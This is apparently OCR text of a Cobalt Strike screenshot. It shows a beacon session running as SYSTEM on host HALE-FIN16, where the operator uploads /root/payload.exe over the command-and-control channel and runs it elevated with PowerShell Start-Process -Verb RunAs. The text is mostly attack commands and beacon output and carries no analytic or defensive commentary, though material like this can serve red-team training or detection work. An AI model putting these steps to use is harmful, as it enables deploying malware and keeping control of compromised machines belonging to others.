 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
104.53.223.14 172.21.5.18 DontListenToMe SYSTEM * HALE-FIN16
Event Log X Beacon 172.21.5.18@928 X Beacon 172.21.5.18@7976 X
beacon> cd c:\
[*] cd c:\
[+] host called home, sent: 11 bytes
beacon> upload /root/payload.exe
[*] Tasked beacon to upload /root/payload.exe as payload.exe
[+] host called home, sent: 1046574 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 93270 bytes
beacon> powershell Start-Process c:\payload.exe -Verb RunAs
[*] Tasked beacon to run: Start-Process c:\payload.exe -Verb RunAs
[+] host called home, sent: 171 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><T
RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
[HALE-FIN16] SYSTEM */7976 (x64)
beacon>